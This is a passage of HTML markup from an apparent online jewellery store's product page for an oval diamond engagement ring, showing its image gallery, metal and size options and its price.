                              <div class="thumb">
                                <div class="product-single__media" style="padding-top: 100.0%" data-media-id="21742706491453">
                                  <video playsinline="playsinline" controls="controls" loop="loop" preload="metadata" aria-label="Oval Diamond Engagement Ring .11ct Milgrain" poster="//wherethediamondsare.com/cdn/shop/products/d09ac6ffbe3d4766a3419d6bf73f74e4.thumbnail.0000000000_1024x.jpg?v=1660934553"><source src="//wherethediamondsare.com/cdn/shop/videos/c/vp/d09ac6ffbe3d4766a3419d6bf73f74e4/d09ac6ffbe3d4766a3419d6bf73f74e4.HD-720p-4.5Mbps-8853306.mp4?v=0" type="video/mp4"><img src="//wherethediamondsare.com/cdn/shop/products/d09ac6ffbe3d4766a3419d6bf73f74e4.thumbnail.0000000000_1024x.jpg?v=1660934553"></video>
                                </div>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-oval-diamond-engagement-ring-11ct-milgrain">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662" data-fancybox="images">
                                      <img id="product-featured-image-21742664810557" src="//wherethediamondsare.com/cdn/shop/products/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662" alt="Oval Diamond Engagement Ring .11ct Milgrain"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-oval-diamond-engagement-ring-11ct-milgrain">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/03-Y-RBO2509_OVAL9X7.jpg?v=1660934662" data-fancybox="images">
                                      <img id="product-featured-image-21742664843325" src="//wherethediamondsare.com/cdn/shop/products/03-Y-RBO2509_OVAL9X7.jpg?v=1660934662" alt="Oval Diamond Engagement Ring .11ct Milgrain"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/03-Y-RBO2509_OVAL9X7.jpg?v=1660934662"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/03-Y-RBO2509_OVAL9X7.jpg?v=1660934662"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-oval-diamond-engagement-ring-11ct-milgrain">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/02-Y-RBO2509_OVAL9X7.jpg?v=1660934662" data-fancybox="images">
                                      <img id="product-featured-image-21742664876093" src="//wherethediamondsare.com/cdn/shop/products/02-Y-RBO2509_OVAL9X7.jpg?v=1660934662" alt="Oval Diamond Engagement Ring .11ct Milgrain"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/02-Y-RBO2509_OVAL9X7.jpg?v=1660934662"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/02-Y-RBO2509_OVAL9X7.jpg?v=1660934662"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-oval-diamond-engagement-ring-11ct-milgrain">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/05-Y-RBO2509_OVAL9X7.jpg?v=1660934662" data-fancybox="images">
                                      <img id="product-featured-image-21742664908861" src="//wherethediamondsare.com/cdn/shop/products/05-Y-RBO2509_OVAL9X7.jpg?v=1660934662" alt="Oval Diamond Engagement Ring .11ct Milgrain"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/05-Y-RBO2509_OVAL9X7.jpg?v=1660934662"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/05-Y-RBO2509_OVAL9X7.jpg?v=1660934662"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                              <div class="thumb">
                                <div class="product-single__media" style="padding-top: 100.0%" data-media-id="21742706524221">
                                  <video playsinline="playsinline" controls="controls" loop="loop" preload="metadata" aria-label="Oval Diamond Engagement Ring .11ct Milgrain" poster="//wherethediamondsare.com/cdn/shop/products/ef96bdcd59bb4af49757e981b42d8f12.thumbnail.0000000000_1024x.jpg?v=1660934554"><source src="//wherethediamondsare.com/cdn/shop/videos/c/vp/ef96bdcd59bb4af49757e981b42d8f12/ef96bdcd59bb4af49757e981b42d8f12.HD-720p-4.5Mbps-8853307.mp4?v=0" type="video/mp4"><img src="//wherethediamondsare.com/cdn/shop/products/ef96bdcd59bb4af49757e981b42d8f12.thumbnail.0000000000_1024x.jpg?v=1660934554"></video>
                                </div>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-oval-diamond-engagement-ring-11ct-milgrain">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/02-R-RBO2509_OVAL9X7.jpg?v=1660934662" data-fancybox="images">
                                      <img id="product-featured-image-21742664941629" src="//wherethediamondsare.com/cdn/shop/products/02-R-RBO2509_OVAL9X7.jpg?v=1660934662" alt="Oval Diamond Engagement Ring .11ct Milgrain"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/02-R-RBO2509_OVAL9X7.jpg?v=1660934662"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/02-R-RBO2509_OVAL9X7.jpg?v=1660934662"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-oval-diamond-engagement-ring-11ct-milgrain">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/03-R-RBO2509_OVAL9X7.jpg?v=1660934662" data-fancybox="images">
                                      <img id="product-featured-image-21742664974397" src="//wherethediamondsare.com/cdn/shop/products/03-R-RBO2509_OVAL9X7.jpg?v=1660934662" alt="Oval Diamond Engagement Ring .11ct Milgrain"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/03-R-RBO2509_OVAL9X7.jpg?v=1660934662"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/03-R-RBO2509_OVAL9X7.jpg?v=1660934662"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-oval-diamond-engagement-ring-11ct-milgrain">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/05-R-RBO2509_OVAL9X7.jpg?v=1660934662" data-fancybox="images">
                                      <img id="product-featured-image-21742665105469" src="//wherethediamondsare.com/cdn/shop/products/05-R-RBO2509_OVAL9X7.jpg?v=1660934662" alt="Oval Diamond Engagement Ring .11ct Milgrain"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/05-R-RBO2509_OVAL9X7.jpg?v=1660934662"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/05-R-RBO2509_OVAL9X7.jpg?v=1660934662"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                              <div class="thumb">
                                <div class="product-single__media" style="padding-top: 100.0%" data-media-id="21742706556989">
                                  <video playsinline="playsinline" controls="controls" loop="loop" preload="metadata" aria-label="Oval Diamond Engagement Ring .11ct Milgrain" poster="//wherethediamondsare.com/cdn/shop/products/2192a644fcf24d45a005a621df88acdd.thumbnail.0000000000_1024x.jpg?v=1660934555"><source src="//wherethediamondsare.com/cdn/shop/videos/c/vp/2192a644fcf24d45a005a621df88acdd/2192a644fcf24d45a005a621df88acdd.HD-720p-4.5Mbps-8853308.mp4?v=0" type="video/mp4"><img src="//wherethediamondsare.com/cdn/shop/products/2192a644fcf24d45a005a621df88acdd.thumbnail.0000000000_1024x.jpg?v=1660934555"></video>
                                </div>
                              </div>
                              
                              
                            
                            


                            
                          </div>

                          

                          
  





                      </div>

                      <div class="slider-nav" data-rows="6" data-vertical="false">
                        
                        
                        <div class="item filter-oval-diamond-engagement-ring-11ct-milgrain">
                          <div class="product-single__media" data-media-id="21742664679485">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_1024x1024.jpg?v=1660933986" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_1024x1024.jpg?v=1660933986">
                              <img src="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_compact.jpg?v=1660933986" alt="Oval Diamond Engagement Ring .11ct Milgrain">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-oval-diamond-engagement-ring-11ct-milgrain">
                          <div class="product-single__media" data-media-id="21742664712253">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/02-W-RBO2509_OVAL9X7_1024x1024.jpg?v=1660933986" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/02-W-RBO2509_OVAL9X7_1024x1024.jpg?v=1660933986">
                              <img src="//wherethediamondsare.com/cdn/shop/products/02-W-RBO2509_OVAL9X7_compact.jpg?v=1660933986" alt="Oval Diamond Engagement Ring .11ct Milgrain">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-oval-diamond-engagement-ring-11ct-milgrain">
                          <div class="product-single__media" data-media-id="21742664777789">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/05-W-RBO2509_OVAL9X7_1024x1024.jpg?v=1736447454" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/05-W-RBO2509_OVAL9X7_1024x1024.jpg?v=1736447454">
                              <img src="//wherethediamondsare.com/cdn/shop/products/05-W-RBO2509_OVAL9X7_compact.jpg?v=1736447454" alt="Oval Diamond Engagement Ring .11ct Milgrain">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-oval-diamond-engagement-ring-11ct-milgrain">
                          <div class="product-single__media" data-media-id="21742664745021">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/03-W-RBO2509_OVAL9X7_1024x1024.jpg?v=1736447454" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/03-W-RBO2509_OVAL9X7_1024x1024.jpg?v=1736447454">
                              <img src="//wherethediamondsare.com/cdn/shop/products/03-W-RBO2509_OVAL9X7_compact.jpg?v=1736447454" alt="Oval Diamond Engagement Ring .11ct Milgrain">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item">
                          <div class="product-single__media" data-media-id="21742706491453">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_180x.jpg?v=1660933986" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_180x.jpg?v=1660933986">
                              <img id="product-featured-image-" class="product-single__thumbnail-image" src="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_180x.jpg?v=1660933986" alt="Oval Diamond Engagement Ring .11ct Milgrain">
                              <svg viewBox="0 0 200 200" id="icon-video-product">
                                  <circle cx="100" cy="100" r="90" fill="none" stroke-width="8"></circle>
                                  <polygon points="70, 50 70, 145 155, 100"></polygon>
                              </svg>
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-oval-diamond-engagement-ring-11ct-milgrain">
                          <div class="product-single__media" data-media-id="21742664810557">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-Y-RBO2509_OVAL9X7_1024x1024.jpg?v=1660934662" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-Y-RBO2509_OVAL9X7_1024x1024.jpg?v=1660934662">
                              <img src="//wherethediamondsare.com/cdn/shop/products/01-Y-RBO2509_OVAL9X7_compact.jpg?v=1660934662" alt="Oval Diamond Engagement Ring .11ct Milgrain">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-oval-diamond-engagement-ring-11ct-milgrain">
                          <div class="product-single__media" data-media-id="21742664843325">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/03-Y-RBO2509_OVAL9X7_1024x1024.jpg?v=1660934662" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/03-Y-RBO2509_OVAL9X7_1024x1024.jpg?v=1660934662">
                              <img src="//wherethediamondsare.com/cdn/shop/products/03-Y-RBO2509_OVAL9X7_compact.jpg?v=1660934662" alt="Oval Diamond Engagement Ring .11ct Milgrain">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-oval-diamond-engagement-ring-11ct-milgrain">
                          <div class="product-single__media" data-media-id="21742664876093">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/02-Y-RBO2509_OVAL9X7_1024x1024.jpg?v=1660934662" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/02-Y-RBO2509_OVAL9X7_1024x1024.jpg?v=1660934662">
                              <img src="//wherethediamondsare.com/cdn/shop/products/02-Y-RBO2509_OVAL9X7_compact.jpg?v=1660934662" alt="Oval Diamond Engagement Ring .11ct Milgrain">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-oval-diamond-engagement-ring-11ct-milgrain">
                          <div class="product-single__media" data-media-id="21742664908861">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/05-Y-RBO2509_OVAL9X7_1024x1024.jpg?v=1660934662" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/05-Y-RBO2509_OVAL9X7_1024x1024.jpg?v=1660934662">
                              <img src="//wherethediamondsare.com/cdn/shop/products/05-Y-RBO2509_OVAL9X7_compact.jpg?v=1660934662" alt="Oval Diamond Engagement Ring .11ct Milgrain">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item">
                          <div class="product-single__media" data-media-id="21742706524221">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_180x.jpg?v=1660933986" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_180x.jpg?v=1660933986">
                              <img id="product-featured-image-" class="product-single__thumbnail-image" src="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_180x.jpg?v=1660933986" alt="Oval Diamond Engagement Ring .11ct Milgrain">
                              <svg viewBox="0 0 200 200" id="icon-video-product">
                                  <circle cx="100" cy="100" r="90" fill="none" stroke-width="8"></circle>
                                  <polygon points="70, 50 70, 145 155, 100"></polygon>
                              </svg>
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-oval-diamond-engagement-ring-11ct-milgrain">
                          <div class="product-single__media" data-media-id="21742664941629">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/02-R-RBO2509_OVAL9X7_1024x1024.jpg?v=1660934662" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/02-R-RBO2509_OVAL9X7_1024x1024.jpg?v=1660934662">
                              <img src="//wherethediamondsare.com/cdn/shop/products/02-R-RBO2509_OVAL9X7_compact.jpg?v=1660934662" alt="Oval Diamond Engagement Ring .11ct Milgrain">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-oval-diamond-engagement-ring-11ct-milgrain">
                          <div class="product-single__media" data-media-id="21742664974397">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/03-R-RBO2509_OVAL9X7_1024x1024.jpg?v=1660934662" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/03-R-RBO2509_OVAL9X7_1024x1024.jpg?v=1660934662">
                              <img src="//wherethediamondsare.com/cdn/shop/products/03-R-RBO2509_OVAL9X7_compact.jpg?v=1660934662" alt="Oval Diamond Engagement Ring .11ct Milgrain">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-oval-diamond-engagement-ring-11ct-milgrain">
                          <div class="product-single__media" data-media-id="21742665105469">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/05-R-RBO2509_OVAL9X7_1024x1024.jpg?v=1660934662" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/05-R-RBO2509_OVAL9X7_1024x1024.jpg?v=1660934662">
                              <img src="//wherethediamondsare.com/cdn/shop/products/05-R-RBO2509_OVAL9X7_compact.jpg?v=1660934662" alt="Oval Diamond Engagement Ring .11ct Milgrain">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item">
                          <div class="product-single__media" data-media-id="21742706556989">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_180x.jpg?v=1660933986" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_180x.jpg?v=1660933986">
                              <img id="product-featured-image-" class="product-single__thumbnail-image" src="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_180x.jpg?v=1660933986" alt="Oval Diamond Engagement Ring .11ct Milgrain">
                              <svg viewBox="0 0 200 200" id="icon-video-product">
                                  <circle cx="100" cy="100" r="90" fill="none" stroke-width="8"></circle>
                                  <polygon points="70, 50 70, 145 155, 100"></polygon>
                              </svg>
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        
 					  
                        
                      </div>
                  </div>
                  
                    <div class="theme-ask">
                        <h5 class="ask-an-expert-text" data-toggle="modal" data-target="#ask_an_expert">
                        
<span>
  <i class="fa fa-question-circle"></i><a href="javascript:void(0)" title="Ask An Expert">Ask An Expert</a>
</span>

                        </h5>
                    </div>
                  
              </div>

              <div class="col-md-6 product-shop">
                  <h1 class="product-title">
                      
<span>
  Oval Diamond Engagement Ring .11ct Milgrain
</span>

                  </h1>

                  
                  <div class="group_item">
                      
                      <span class="shopify-product-reviews-badge" data-id="6863281913917"></span>
                      

                      
                  </div>
                  

                  
                  <div class="product-infor">
                      
                      <div class="vendor-product">
                          
                          
                          <label>
                              Designer:
                          </label>
                          
                          
                          <span><a href="/collections/vendors?q=Sabet" title="Sabet">Sabet</a></span>
                      </div>
                      

                      
                      <div class="sku-product">
                          
                          
                          <label>
                              SKU:
                          </label>
                          
                          
                          <span>RBO2509OV-9X7-WG14kt-DIA</span>
                      </div>
                      

                      

                      
                    	
                      <div class="product-type">
                        
                          
                        
                          
                          <label>
                              Product Type:
                          </label>
                          
                        
                          
                        
                          
                          <span>
                            Rings
                          </span>
                          
                        
                        
                      </div>
                    	
                      
                  </div>
                  
                
                	
                
                
                
                
                
                
                
                
                
                
                <!-- Call Price -->
                        
                        


                        <!-- Other Conditions -->
                
                        <div class="prices">
                            
                            <span id="afm-regularprice" class="price" itemprop="price">
                                $1,080.00
                            </span>
                            
                              <input type="hidden" name="product_regular_price" value="108000">
                        </div>

                       <!-- Other Conditions End -->


                        

                        <!-- Call Price End-->
                
                
                

                  

                
                
                
                
                  

                  
                  
                
                	
                  <div class="short-description">
                      








Create the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your commitment.









                  </div>
                  
                
                  

                  

                
                
                
                  <form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                
                	
                  
                  <div id="product-variants">
                      
                      <select id="product-selectors" name="id" style="display: none;">
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_compact.jpg?v=1660933986"  selected="selected"  value="40177543053373">
                              Natural Diamonds / 14 KT / White Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-Y-RBO2509_OVAL9X7_compact.jpg?v=1660934662"  value="40177543086141">
                              Natural Diamonds / 14 KT / Yellow Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/05-R-RBO2509_OVAL9X7_compact.jpg?v=1660934662"  value="40177542889533">
                              Natural Diamonds / 14 KT / Rose Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_compact.jpg?v=1660933986"  value="40177542922301">
                              Natural Diamonds / 18 KT / White Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-Y-RBO2509_OVAL9X7_compact.jpg?v=1660934662"  value="40177542955069">
                              Natural Diamonds / 18 KT / Yellow Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/05-R-RBO2509_OVAL9X7_compact.jpg?v=1660934662"  value="40177542987837">
                              Natural Diamonds / 18 KT / Rose Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_compact.jpg?v=1660933986"  value="40177543020605">
                              Natural Diamonds / Platinum / Platinum
                          </option>
                          
                          
                      </select>

                      
                      
                      












    
    

    <style>
        #add-to-cart-form .selector-wrapper {
            display:none
        }
    </style>

    
    
    

    
    
    









<div class="swatch" data-option-index="0">
    <div class="header">
        
<span>
  Side Stone Type
</span>
:
        <span data-option-select></span>
    </div>

    
    
        

        

        
        
        
        <div data-value="Natural Diamonds" class="swatch-element natural-diamonds available">
            

            <input  id="swatch-0-natural-diamonds" type="radio" name="option-0" value="Natural Diamonds" />

            
            <label for="swatch-0-natural-diamonds">
                Natural Diamonds
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-natural-diamonds" type="hidden" data-value-sticky="40177543053373" />
    
        

        

        <input class="text" data-value="swatch-0-natural-diamonds" type="hidden" data-value-sticky="40177543086141" />
    
        

        

        <input class="text" data-value="swatch-0-natural-diamonds" type="hidden" data-value-sticky="40177542889533" />
    
        

        

        <input class="text" data-value="swatch-0-natural-diamonds" type="hidden" data-value-sticky="40177542922301" />
    
        

        

        <input class="text" data-value="swatch-0-natural-diamonds" type="hidden" data-value-sticky="40177542955069" />
    
        

        

        <input class="text" data-value="swatch-0-natural-diamonds" type="hidden" data-value-sticky="40177542987837" />
    
        

        

        <input class="text" data-value="swatch-0-natural-diamonds" type="hidden" data-value-sticky="40177543020605" />
    
</div>



                      
                      














    
    

    <style>
        #add-to-cart-form .selector-wrapper {
            display:none
        }
    </style>

    
    
    

    
    
    







<div class="swatch" data-option-index="1">
    <div class="header">
        
<span>
  Karat
</span>
:
        <span data-option-select></span>
    </div>

    
    
        

        

        
        
        
        <div data-value="14 KT" class="swatch-element 14-kt available">
            

            <input  id="swatch-1-14-kt" type="radio" name="option-1" value="14 KT" />

            
            <label for="swatch-1-14-kt">
                14 KT
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-1-14-kt" type="hidden" data-value-sticky="40177543053373" />
    
        

        

        <input class="text" data-value="swatch-1-14-kt" type="hidden" data-value-sticky="40177543086141" />
    
        

        

        <input class="text" data-value="swatch-1-14-kt" type="hidden" data-value-sticky="40177542889533" />
    
        

        

        
        
        
        <div data-value="18 KT" class="swatch-element 18-kt available">
            

            <input  id="swatch-1-18-kt" type="radio" name="option-1" value="18 KT" />

            
            <label for="swatch-1-18-kt">
                18 KT
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-1-18-kt" type="hidden" data-value-sticky="40177542922301" />
    
        

        

        <input class="text" data-value="swatch-1-18-kt" type="hidden" data-value-sticky="40177542955069" />
    
        

        

        <input class="text" data-value="swatch-1-18-kt" type="hidden" data-value-sticky="40177542987837" />
    
        

        

        
        
        
        <div data-value="Platinum" class="swatch-element platinum available">
            

            <input  id="swatch-1-platinum" type="radio" name="option-1" value="Platinum" />

            
            <label for="swatch-1-platinum">
                Platinum
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-1-platinum" type="hidden" data-value-sticky="40177543020605" />
    
</div>



                      
                      
















    
    

    <style>
        #add-to-cart-form .selector-wrapper {
            display:none
        }
    </style>

    
    
    

    
    
    





<div class="swatch" data-option-index="2">
    <div class="header">
        
<span>
  Metal Color
</span>
:
        <span data-option-select></span>
    </div>

    
    
        

        

        
        
        
        <div data-value="White Gold" class="swatch-element white-gold available">
            

            <input  id="swatch-2-white-gold" type="radio" name="option-2" value="White Gold" />

            
            <label for="swatch-2-white-gold">
                White Gold
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-white-gold" type="hidden" data-value-sticky="40177543053373" />
    
        

        

        
        
        
        <div data-value="Yellow Gold" class="swatch-element yellow-gold available">
            

            <input  id="swatch-2-yellow-gold" type="radio" name="option-2" value="Yellow Gold" />

            
            <label for="swatch-2-yellow-gold">
                Yellow Gold
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-yellow-gold" type="hidden" data-value-sticky="40177543086141" />
    
        

        

        
        
        
        <div data-value="Rose Gold" class="swatch-element rose-gold available">
            

            <input  id="swatch-2-rose-gold" type="radio" name="option-2" value="Rose Gold" />

            
            <label for="swatch-2-rose-gold">
                Rose Gold
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-rose-gold" type="hidden" data-value-sticky="40177542889533" />
    
        

        

        <input class="text" data-value="swatch-2-white-gold" type="hidden" data-value-sticky="40177542922301" />
    
        

        

        <input class="text" data-value="swatch-2-yellow-gold" type="hidden" data-value-sticky="40177542955069" />
    
        

        

        <input class="text" data-value="swatch-2-rose-gold" type="hidden" data-value-sticky="40177542987837" />
    
        

        

        
        
        
        <div data-value="Platinum" class="swatch-element platinum available">
            

            <input  id="swatch-2-platinum" type="radio" name="option-2" value="Platinum" />

            
            <label for="swatch-2-platinum">
                Platinum
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-platinum" type="hidden" data-value-sticky="40177543020605" />
    
</div>



                      
                      

                      

                      
                  </div>
                
                	
                
                

                
                <!-- Call Price -->
                
                

                <!-- Other Conditions -->
                  
                  
                 




<p class="selector-wrapper-size line-item-property__field">
    <label>Size<em>*<em></label>
       <select required class="required" id="size" name="properties[Size]">
           <option class="size" value="3" id="3">3</option>
           <option class="size" value="3.5" id="3-5">3.5</option>
           <option class="size" value="4" id="4">4</option>
           <option class="size" value="4.5" id="4-5">4.5</option>
           <option class="size" value="5" id="5">5</option>
           <option class="size" value="5.5" id="5-5">5.5</option>
           <option class="size" value="6" id="6">6</option>
           <option class="size" value="6.5" id="6-5">6.5</option>
           <option class="size" selected="selected" value="7" id="7">7</option>
           <option class="size" value="7.5" id="7-5">7.5</option>
           <option class="size" value="8" id="8">8</option>
           <option class="size" value="8.5" id="8-5">8.5</option>
           <option class="size" value="9" id="9">9</option>
           <option class="size" value="9.5" id="9-5">9.5</option>
           <option class="size" value="10" id="10">10</option>
       </select>
      
</p>



  
                
                  
                  <div class="quantity">
                      <label for="quantity" >
                          Quantity:
                      </label>
                      <div class="qty-group">
                          <a href="#" data-minus-qtt class="minus button"></a>
                          <input type="number" data-qtt-id="quantity__6863281913917" name="quantity" value="1" inputmode="numeric" pattern="[0-9]*">
                          <a href="#" data-plus-qtt class="plus button"></a>
                      </div>
                  </div>

                  

                  
                  
                
                <!-- Other Conditions End-->
                
                <!-- Call Price End-->
                
                
                
                
                
                
                

                  
                    
                    
                    <div class="groups-btn">
                      <div class="groups-btn-tree margin-button">
                        
                      
                        
                        <input type="submit" name="add" class="btn"  id="product-add-to-cart" disabled value="Sold Out" >
                        
                        
                        
                        
                        <!-- Other Conditions End-->
                        
                        <!-- Call Price End-->
                        

                        
<a class="wishlist " title="Wishlist" data-icon-wishlist href="#" data-product-handle="11ct-mill-grain-oval-diamond-engagement-ring" data-id="6863281913917">
	    	<!-- 	    	<svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
